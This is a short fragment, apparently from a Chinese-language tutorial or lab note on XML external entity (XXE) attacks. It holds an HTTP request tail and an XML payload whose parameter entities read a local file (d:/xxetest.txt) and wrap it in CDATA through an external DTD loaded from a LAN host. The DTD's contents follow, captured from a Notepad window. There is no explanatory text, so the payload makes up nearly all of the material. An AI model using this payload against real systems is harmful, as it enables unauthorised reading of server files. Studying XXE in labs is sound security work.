 Connection: close
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE root [
<!ENTITY % start "<![CDATA[">
<!ENTITY % stuff SYSTEM "file:///d:/xxetest.txt">
<!ENTITY % end "]]>">
<!ENTITY % dtd SYSTEM "http://192.168.1.239/cdata3.dtd">
%dtd
]>
<root>&all </root>
cdata3.dtd - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<!ENTITY all "%start;%stuff;%end;">